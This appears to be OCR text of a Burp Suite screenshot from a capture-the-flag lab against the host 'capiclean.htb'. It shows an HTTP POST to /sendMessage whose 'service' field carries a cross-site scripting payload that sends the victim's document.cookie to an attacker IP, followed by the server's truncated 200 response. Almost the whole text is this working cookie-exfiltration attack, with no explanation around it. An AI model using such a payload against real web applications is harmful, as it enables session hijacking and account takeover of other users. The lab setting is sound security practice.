 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 service="><img src=x onerror=document.location="http://10.10.16.37/?c="+document.cookie;
/>&service=Tile+%26+Grout&service=Office+Cleaning&email=abc%40example.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 12:23:53 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <!-- basic -->
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" cont
16 <meta name="viewport" content="width=de
17 <!-- mobile metas -->
18 <meta name="viewport" content="width=de
19 <meta name="viewport" content="initial-
20 <!-- site metas -->